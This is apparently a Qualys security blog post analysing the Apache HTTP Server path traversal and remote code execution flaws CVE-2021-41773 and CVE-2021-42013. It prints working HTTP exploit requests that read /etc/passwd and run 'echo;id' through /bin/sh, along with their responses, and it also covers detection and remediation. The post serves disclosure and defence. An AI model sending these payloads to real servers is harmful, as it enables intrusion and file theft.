Apache HTTP Server Path Traversal & Remote Code Execution (CVE-2021-41773 & CVE-2021-42013)
On October 4, 2021, Apache HTTP Server Project released Security advisory on a Path traversal and File disclosure vulnerability in Apache HTTP Server 2.4.49 and 2.4.50 tracked as CVE-2021-41773 and CVE-2021-42013. In the advisory, Apache also highlighted “the issue is known to be exploited in the wild” and later it was identified that the vulnerability can be abused to perform remote code execution. For exploiting both the vulnerabilities Apache HTTP server must be running in non-default configuration.
Free Trial
Get Full Access to the Qualys Cloud Platform Free
As the vulnerabilities are configuration dependent, checking the version of Apache web server is not enough to identify vulnerable servers. With both the CVEs being actively exploited, Qualys Web Application Scanning has released QID 150372, 150373, 150374 which sends specially crafted HTTP request to the target server to determine if it is exploitable. Once successfully detected, users can remediate the vulnerabilities by upgrading to Apache HTTP Sever 2.4.51 or greater.
About CVE-2021-41773
According to CVE-2021-41773, Apache HTTP Server 2.4.49 is vulnerable to Path Traversal and Remote Code execution attacks.
Path Traversal Analysis
The path traversal vulnerability was introduced due to the new code change added for path normalization i.e., for URL paths to remove unwanted or dangerous parts from the pathname, but it was inadequate to detect different techniques of encoding the path traversal characters “dot-dot-slash (../)”
To prevent path traversal attacks, the normalization function which is responsible to resolve URL-encoded values from the requested URI, resolved Unicode values one at a time. Hence when URL encoding the second dot as %2e, the logic fails to recognize %2e as dot thereby not decoding it, this converts the characters ../ to .%2e/ and bypasses the check.
Along with Path traversal check bypass, for an Apache HTTP server to be vulnerable, the HTTP Server configuration should either contain the directory directive for entire server’s filesystem as Require all granted or the directory directive should be completely missing from the configuration file.
Vulnerable Configuration:
<Directory /> Require all granted </Directory>
Therefore, bypassing the dot-dot check as .%2e and chaining it with misconfigured directory directive allows an attacker to read arbitrary files such as passwd from the vulnerable server file system.
Exploitation: Path Traversal
Request:
GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK Date: Mon, 18 Oct 2021 08:13:02 GMT Server: Apache/2.4.49 (Unix) Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT ETag: "39e-5cceec7356000" Accept-Ranges: bytes Content-Length: 926 Connection: close root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Please note that the default configuration of Apache HTTP server has the entire filesystem directory directive configured as Require all denied and hence is not vulnerable.
Remote Code Execution Analysis
While CVE-2021-41773 was initially documented as Path traversal and File disclosure vulnerability additional research concluded that the vulnerability can be further exploited to conduct remote code execution when mod_cgi module is enabled on the Apache HTTP server, this allows an attacker to leverage the path traversal vulnerability and call any binary on the system using HTTP POST requests.
Configuration to enable mod_cgi module:
<IfModule !mpm_prefork_module> LoadModule cgid_module modules/mod_cgid.so </IfModule>
By default the mod_cgi module is disabled on Apache HTTP server by commenting the above line in the configuration file. Hence, when mod_cgi is enabled and “Require all granted” config is applied to the filesystem directory directive then an attacker can remotely execute commands on the Apache server.
Exploitation: Remote Code Execution
Request:
POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 Accept: */* Content-Length: 7 Content-Type: application/x-www-form-urlencoded Connection: close echo;id
Response:
HTTP/1.1 200 OK Date: Mon, 18 Oct 2021 09:58:23 GMT Server: Apache/2.4.49 (Unix) Connection: close Content-Length: 45 uid=1(daemon) gid=1(daemon) groups=1(daemon)
Looking at the HTTP POST request for RCE, we can understand /bin/sh is the system binary that executes the payload echo;id and print the output of id command in response.
About CVE-2021-42013
CVE-2021-42013 was introduced as the fix for CVE-2021-41773 in Apache HTTP Server 2.4.50 was insufficient as it did not cover double URL encoding, therefore the vulnerable configurations remained the same, but payload used in 2.4.49 was double URL encoded in 2.4.50 to administer the same path traversal and remote code execution attack.
The attack in 2.4.49 initially encoded the second dot (.) to %2e and the same was double URL encoded into %%32%65 for version 2.4.50
Encoding Analysis
Conversion: dot → %2e → %%32%65
- 2 is encoded to %32
- e is encoded to %65
- And original
%left as it is
Thus a dot is equivalent to %%32%65 which eventually converts ../ in double URL encode format as %%32%65%%32%65/
Exploitation: Path Traversal
Request:
GET /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK Date: Mon, 18 Oct 2021 10:16:51 GMT Server: Apache/2.4.50 (Unix) Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT ETag: "39e-5cceec7356000" Accept-Ranges: bytes Content-Length: 926 Connection: close root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Exploitation: Remote Code Execution
Request:
POST /cgi-bin/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/sh HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 7 echo;id
Response:
HTTP/1.1 200 OK Date: Mon, 18 Oct 2021 10:42:40 GMT Server: Apache/2.4.50 (Unix) Connection: close Content-Length: 45 uid=1(daemon) gid=1(daemon) groups=1(daemon)
Detecting the Vulnerabilities with Qualys WAS
Customers can detect these vulnerabilities with Qualys Web Application Scanning using the following QIDs:
- 150372: Apache HTTP Server Path Traversal (CVE-2021-41773)
- 150373: Apache HTTP Server Remote Code Execution (CVE-2021-41773)
- 150374: Apache HTTP Server Multiple Vulnerabilities (CVE-2021-42013)

QID 150372 – Apache HTTP Server Path Traversal (CVE-2021-41773)
Report
Once the vulnerability is successfully detected by Qualys WAS, users shall see similar kind of results for QID 150372 in the vulnerability scan report:

Solution
Organizations using Apache HTTP Server 2.4.49 or 2.4.50 are advised to upgrade to HTTP Server 2.5.51 or later version to remediate CVE-2021-41773 & CVE-2021-42013, more information can be referred at Apache Security advisory.
For maintaining best security practices, Qualys also advises users to ensure the following:
mod_cgimodule is disabled by default unless the business requires it.- filesystem directory directive to be updated with
Require all deniedas show below:
<Directory /> Require all denied </Directory>
Credits
Apache Security advisory:
https://httpd.apache.org/security/vulnerabilities_24.html
CVE Details:
https://nvd.nist.gov/vuln/detail/CVE-2021-41773
https://nvd.nist.gov/vuln/detail/CVE-2021-42013
Credits for the vulnerability discovery go to:
- Ash Daulton along with the cPanel Security Team
- Juan Escobar from Dreamlab Technologies
- Fernando Muñoz from NULL Life CTF Team
- Shungo Kumasaka and Nattapon Jongcharoen
References:
- https://twitter.com/ptswarm/status/1445376079548624899
- https://twitter.com/hackerfantastic/status/1445529822071967745
- https://attackerkb.com/topics/1RltOPCYqE/cve-2021-41773/rapid7-analysis?referrer=blog
Contributor
Jyoti Raval, Lead Web Application Security Analyst, Qualys
i have created virtual setup in isolated environment for my study and awareness. i want to install Apache 2.4.50 in linux machine but it gives me lot of issues like dependencies related to libapr, httpd config, open ssl cashing with other version etc…do you have any article to do installation and configuration of apache 2.4.50 on Ubuntu latest version or do you know readily available online lab where i can practice this simulation